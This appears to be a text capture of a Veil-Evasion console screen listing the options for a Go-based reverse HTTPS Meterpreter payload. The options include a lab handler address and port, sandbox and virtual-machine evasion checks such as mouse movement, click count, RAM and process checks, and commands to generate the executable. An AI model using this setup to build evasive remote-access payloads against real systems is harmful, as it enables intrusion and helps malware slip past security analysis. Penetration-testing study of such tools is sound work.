 [go/meterpreter/rev_https>>]: options
Payload: go/meterpreter/rev_https selected
Required Options:
Name Value Description
---- ----- -----------
BADMACS FALSE Check for VM based MAC addresses
CLICKTRACK X Require X number of clicks before execution
COMPILE_TO_EXE Y Compile to an executable
CURSORCHECK FALSE Check for mouse movements
DISKSIZE X Check for a minimum number of gigs for hard disk
HOSTNAME X Optional: Required system hostname
INJECT_METHOD Virtual Virtual or Heap
LHOST 10.0.2.15 IP of the Metasploit handler
LPORT 8080 Port of the Metasploit handler
MINPROCS X Minimum number of running processes
PROCCHECK FALSE Check for active VM processes
PROCESSORS X Optional: Minimum number of processors
RAMCHECK FALSE Check for at least 3 gigs of RAM
SLEEP X Optional: Sleep "Y" seconds, check if accelerated
USERNAME X Optional: The required user account
USERPROMPT FALSE Prompt user prior to injection
UTCCHECK FALSE Check if system uses UTC time
Available Commands:
back Go back to Veil-Evasion
exit Completely exit Veil
generate Generate the payload
options Show the shellcode's options
set Set shellcode option